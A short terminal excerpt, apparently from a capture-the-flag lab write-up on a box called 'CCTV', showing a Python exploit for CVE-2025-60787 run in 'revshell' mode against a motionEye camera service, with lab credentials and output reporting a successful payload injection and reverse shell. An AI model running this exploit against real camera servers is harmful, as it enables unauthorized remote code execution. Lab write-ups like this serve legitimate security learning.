 login
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482/CVE-2025-60787]
└─$ # On mark@cctv shell, set up a local listener on the box itself
# and have the exploit connect to localhost
python3 CVE-2025-60787.py revshell \
--url 'http://127.0.0.1:8765' \
--user 'admin' \
--password '989c5a8ee87a0e9521ec81a79187d162109282f0' \
-i 127.0.0.1 \
--port 9999
netcat refused to listen from tun0 so
I listened locally
[*] Attempting to connect to 'http://127.0.0.1:8765' with credentials 'admin:989c5a8ee87a0
521ec81a79187d162109282f0'
[*] Valid credentials provided
[*] Obtaining cameras available
[*] Found 1 camera(s)
1) Name: 'CAM 01' ; ID: 1; root_directory: '/var/lib/motioneye/Camera1'
[*] Using camera by default (first one found) for the exploit
[*] Payload successfully injected. Check your shell...
~Happy Hacking
KA
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482/CVE-2025-60787]